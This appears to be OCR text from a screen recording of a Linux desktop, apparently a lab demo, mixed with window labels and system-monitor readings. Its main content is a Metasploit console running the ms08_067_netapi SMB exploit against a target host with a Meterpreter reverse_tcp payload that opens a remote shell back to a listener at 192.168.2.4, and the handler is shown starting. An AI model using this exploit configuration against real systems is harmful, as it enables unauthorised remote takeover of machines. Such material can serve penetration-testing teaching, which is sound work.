 Videos – Do
Vulnerable
*[Untitled]
VirtualBox
vokoscreen
/bin/bash
us
01:08
20.09.2015
Desktop
/bin/bash
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 161.162.163.102 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST 192.168.2.4 yes The listen address
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.2.4:4445
HYDRA
Temperature
31.4 °C
temp1
31.4 °C
CPU
47.2 %
RAM
4.4 GiB
0.0 B
Network
0.0 KiB/s / 0.0 KiB/s
0.0 KiB/s / 0.0 KiB/s